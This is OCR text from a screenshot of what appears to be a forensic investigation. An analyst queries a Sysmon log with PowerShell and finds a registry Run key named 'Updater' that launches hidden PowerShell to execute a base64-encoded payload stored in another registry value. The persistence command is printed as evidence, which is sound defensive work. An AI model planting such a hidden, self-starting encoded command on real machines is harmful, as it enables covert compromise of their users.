 PS C:\Users\Administrator\Desktop> Get-WinEvent -Path .\sysmon.evtx -FilterXPath '*/System/EventID=13' |
 Where-Object {$_.Message -like "*enc*"} | fl
Get-WinEvent -Path .\sysmon.evtx -FilterXPath '*/System/EventID=13' | Where-Object {$_.Message -like "*e
nc*"} | fl
TimeCreated  : 1/21/2021 5:08:13 PM
ProviderName : Microsoft-Windows-Sysmon
Id           : 13
Message      : Registry value set:
               RuleName: technique_id=T1547.001,technique_name=Registry Run Keys / Start Folder
               EventType: SetValue
               UtcTime: 2021-01-22 01:08:13.468
               ProcessGuid: {786593ca-776d-6009-4b00-000000000300}
               ProcessId: 2684
               Image: C:\Windows\Explorer.EXE
               TargetObject:
               HKU\S-1-5-21-1022688529-3069809663-3800007983-500\Software\Microsoft\Windows\CurrentVersi
on\Run\Updater
               Details: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "$x=$((gp
               HKCU:Software\Microsoft\Windows\CurrentVersion Debug).Debug);powershell -Win Hidden -enc
$x"
PS C:\Users\Administrator\Desktop>
64
ENG
14:56
05/03/2025